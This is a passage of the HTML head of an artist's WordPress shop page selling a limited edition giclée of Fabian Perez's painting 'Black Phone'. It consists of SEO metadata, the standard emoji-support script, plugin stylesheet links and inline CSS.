

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabianperez.com/art/black-phone-painting/
body_size: 58250
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Buy a U.S. limited edition giclée of Black Phone painting by Fabian Perez. Contact us to ask about this painting&#039;s price, sizes, SN and AP." />
	<link rel="canonical" href="https://fabianperez.com/art/black-phone-painting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Black Phone painting | Fabian Perez Art" />
	<meta property="og:description" content="Buy a U.S. limited edition giclée of Black Phone painting by Fabian Perez. Contact us to ask about this painting&#039;s price, sizes, SN and AP." />
	<meta property="og:url" content="https://fabianperez.com/art/black-phone-painting/" />
	<meta property="og:site_name" content="Fabian Perez | Official Artist Website" />
	<meta property="article:publisher" content="https://www.facebook.com/FabianPerezArt" />
	<meta property="article:modified_time" content="2025-08-09T00:47:12+00:00" />
	<meta property="og:image" content="https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="592" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fabianperez.com/art/black-phone-painting/","url":"https://fabianperez.com/art/black-phone-painting/","name":"Black Phone painting | Fabian Perez Art","isPartOf":{"@id":"https://fabianperez.com/#website"},"primaryImageOfPage":{"@id":"https://fabianperez.com/art/black-phone-painting/#primaryimage"},"image":{"@id":"https://fabianperez.com/art/black-phone-painting/#primaryimage"},"thumbnailUrl":"https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg","datePublished":"2016-01-05T22:16:06+00:00","dateModified":"2025-08-09T00:47:12+00:00","description":"Buy a U.S. limited edition giclée of Black Phone painting by Fabian Perez. Contact us to ask about this painting's price, sizes, SN and AP.","breadcrumb":{"@id":"https://fabianperez.com/art/black-phone-painting/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://fabianperez.com/art/black-phone-painting/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://fabianperez.com/art/black-phone-painting/#primaryimage","url":"https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg","contentUrl":"https://fabianperez.com/wp-content/uploads/2016/01/Black-Phone-v2.jpg","width":800,"height":592,"caption":"\"Black Phone\""},{"@type":"BreadcrumbList","@id":"https://fabianperez.com/art/black-phone-painting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fabianperez.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://fabianperez.com/shop/"},{"@type":"ListItem","position":3,"name":"Black Phone"}]},{"@type":"WebSite","@id":"https://fabianperez.com/#website","url":"https://fabianperez.com/","name":"Fabian Perez | Official Artist Website","description":"","publisher":{"@id":"https://fabianperez.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fabianperez.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://fabianperez.com/#organization","name":"Fabian Perez","url":"https://fabianperez.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://fabianperez.com/#/schema/logo/image/","url":"https://fabianperez.com/wp-content/uploads/2020/11/Signature-R-scaled.jpg","contentUrl":"https://fabianperez.com/wp-content/uploads/2020/11/Signature-R-scaled.jpg","width":2560,"height":1386,"caption":"Fabian Perez"},"image":{"@id":"https://fabianperez.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FabianPerezArt","https://x.com/FabianPerez_Art","https://instagram.com/fabianperez_art/","https://www.pinterest.com/FabianPerezArt/","https://www.youtube.com/user/FabianPerezArtist"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Black Phone painting | Fabian Perez Art</title>
<link rel="alternate" type="application/rss+xml" title="Fabian Perez | Official Artist Website &raquo; Feed" href="https://fabianperez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fabian Perez | Official Artist Website &raquo; Comments Feed" href="https://fabianperez.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fabian Perez | Official Artist Website &raquo; iCal Feed" href="https://fabianperez.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fabianperez.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://fabianperez.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/css/blocks.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1768968283' media='all' />
<link rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://fabianperez.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1768968283' media='all' />
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='wc-blocks-style-inline-css'>
:root{--drawer-width: 480px}
:root{--drawer-width: 480px}
</style>
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-contents.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart.css?ver=wc-10.2.3' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://fabianperez.com/wp-includes/blocks/navigation/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-social-links-css' href='https://fabianperez.com/wp-includes/blocks/social-links/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
</style>
<link rel='stylesheet' id='wp-block-cover-css' href='https://fabianperez.com/wp-includes/blocks/cover/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
